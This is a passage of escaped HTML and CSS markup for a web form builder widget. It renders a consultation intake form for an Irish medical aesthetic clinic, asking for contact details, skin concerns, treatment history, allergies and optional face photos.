--gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv 